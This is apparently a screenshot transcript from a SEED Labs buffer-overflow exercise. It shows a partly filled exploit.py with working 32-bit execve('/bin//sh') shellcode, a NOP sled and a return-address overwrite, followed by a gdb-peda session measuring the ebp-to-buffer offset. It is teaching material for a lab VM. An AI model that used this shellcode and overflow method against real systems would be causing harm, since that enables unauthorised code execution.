 Activities
Text Editor
Feb 23 23:21
Open
*exploit.py
~/Lab2_BUFFER_Labsetup/code
Save
seed@VM: ~/.../code
commands.sh
*exploit.py
call_shellcode.c
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 #################################################################
15 # Put the shellcode somewhere in the payload
16 start = 400               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcad8 +100           # Change this number
22 offset = 0              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] =
(ret).to_bytes(L,byteorder='little')
26 #################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
31
Python 3
Tab Width: 8
Ln 21, Col 22
INS
EFLAGS: 0x206 (carry PARITY adjust zero sign trap INTERRUPT direc
[-------------------------------------code-----------------------
   0x565562b5 <bof+8>:  sub    esp,0x84
   0x565562bb <bof+14>: call   0x565563fa <__x86.get_pc_thunk.ax>
   0x565562c0 <bof+19>: add    eax,0x2cf8
=> 0x565562c5 <bof+24>: sub    esp,0x8
   0x565562c8 <bof+27>: push   DWORD PTR [ebp+0x8]
   0x565562cb <bof+30>: lea    edx,[ebp-0x80]
   0x565562ce <bof+33>: push   edx
   0x565562cf <bof+34>: mov    ebx,eax
[------------------------------------stack-----------------------
0000| 0xffffca50 --> 0x0
0004| 0xffffca54 --> 0x0
0008| 0xffffca58 ("\"pUV\016")
0012| 0xffffca5c --> 0xe
0016| 0xffffca60 ("1pUV\364\316\377\377\220\325\377\367\340\263\3
367>)
0020| 0xffffca64 --> 0xffffcef4 --> 0x0
0024| 0xffffca68 --> 0xf7ffd590 --> 0xf7fd1000 --> 0x464c457f
0028| 0xffffca6c --> 0xf7fcb3e0 --> 0xf7ffd990 --> 0x56555000 -->
[----------------------------------------------------------------
Legend: code, data, rodata, value
20          strcpy(buffer, str);
gdb-peda$ p $ebp
$1 = (void *) 0xffffcad8
gdb-peda$ p &buffer
$2 = (char (*)[120]) 0xffffca58
gdb-peda$ p/d 0xffffcad8-0xffffca58
$3 = 128
gdb-peda$ quit
[msadat-02/23/23]seed@VM:~/.../code$ gedit exploit.py
[msadat-02/23/23]seed@VM:~/.../code$